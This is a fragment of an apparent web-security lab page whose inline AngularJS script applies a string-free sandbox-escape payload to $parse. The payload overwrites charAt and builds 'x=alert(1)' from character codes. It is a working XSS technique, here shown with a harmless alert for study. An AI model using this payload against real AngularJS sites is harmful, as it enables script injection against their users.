 </header>
<section class=blog-header>
<script>angular.module('labApp', []).controller('vulnCtrl',function($scope, $parse) {
$scope.query = {};
var key = 'search';
$scope.query[key] = 'helo';
$scope.value = $parse(key)($scope.query);
var key = 'toString().constructor.prototype.charAt=[].join;[1]|orderBy:toString().constructor.fromCharCode(120,61,97,108,101,114,116,40,49,41)';
$scope.query[key] = '1';
$scope.value = $parse(key)($scope.query);
});</script>
<h1 ng-controller=vulnCtrl>0 search results for {{value}}</h1>
<hr>
</section>